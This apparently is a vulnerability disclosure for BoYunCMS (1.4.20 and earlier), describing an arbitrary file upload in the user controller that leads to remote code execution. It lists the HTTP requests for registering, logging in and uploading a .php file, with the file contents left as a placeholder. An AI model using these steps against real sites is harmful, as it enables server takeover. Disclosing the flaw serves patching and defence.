BoYunCMS in file application/user/controller/Index.php has an Arbitrary File Upload vuln
BUG_Author:
YELEIPENG
Affected version:
≤1.4.20
Vendor:
https://www.boyunweb.cn/
Software:
https://www.boyunweb.cn/pc/index57/index/classid/26/id/42.html
Vulnerability File:
- /application/user/controller/Index.php
Description:
1.Take a look at function add in application/user/controller/Index.php.
Decode it.

And check here.

We may upload any file in there.
2. Just reg a user.
POST /user/Index/reg HTTP/1.1
Host: byphpcms2.lab.wetolink.com
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=r8q479jba5ona5n0jud7a459n6
Content-Length: 27
username=test&password=test
2. And login with captcha.

POST /user/Index/login HTTP/1.1
Host: byphpcms2.lab.wetolink.com
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=r8q479jba5ona5n0jud7a459n6
Content-Length: 40
username=test&password=test&captcha=tutt
3. Then upload a file.
POST /user/Index/upload HTTP/1.1
Host: byphpcms2.lab.wetolink.com
Cookie: PHPSESSID=r8q479jba5ona5n0jud7a459n6
Content-Length: 231
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="image"; filename="/D:/Users/glzjin/Downloads/Untitled-33.php"
Content-Type: <Content-Type header here>
(data)
------WebKitFormBoundary7MA4YWxkTrZu0gW--

4. Now we may access this .php file.

RCEed.